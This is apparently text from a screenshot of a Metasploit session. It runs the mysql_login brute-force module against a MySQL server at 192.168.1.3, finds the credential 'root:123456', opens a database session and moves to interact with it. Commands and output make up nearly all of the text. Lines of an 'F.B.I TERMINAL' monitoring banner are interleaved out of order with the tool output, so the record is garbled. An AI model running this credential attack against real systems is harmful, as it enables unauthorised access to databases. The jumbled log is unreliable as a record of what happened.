 msf6 auxiliary(scanner/mysql/mysql_login) > run password=123456 rhosts=192.168.1.3
[+] 192.168.1.3:3306 - 192.168.1.3:3306 - Found remote MySQL version 8.3.0
[+] 192.168.1.3:3306 - 192.168.1.3:3306 - Success: 'root:123456'
[*] 192.168.1.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.3:3306 - Bruteforce completed, 1 credential was successful.
[*] 192.168.1.3:3306 - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > run password=123456 rhosts=192.168.1.3 createsession=true
[+] 192.168.1.3:3306 - 192.168.1.3:3306 - Found remote MySQL version 8.3.0
[+] 192.168.1.3:3306 - 192.168.1.3:3306 - Success: 'root:123456'
[*] MySQL session 2 opened (192.168.80.128:44345 -> 192.168.1.3:3306) at 2024-10-26 09:09:42 -0400
[*] 192.168.1.3:3306 - Scanned 1 of 1 hosts (100% complete)
F.B.I TERMINAL
[*] 192.168.1.3:3306 - Bruteforce completed, 1 credential was successful.
This is a secured and All activity is fully monitored. Individuals who attempt to gain
[*] 192.168.1.3:3306 - 1 MySQL session was opened successfully.
criminal prosecution. All persons who are hereby notified that
[*] Auxiliary module execution completed
use of this system constitutes consent to monitoring and auditing.
msf6 auxiliary(scanner/mysql/mysql_login) > sessions -i 1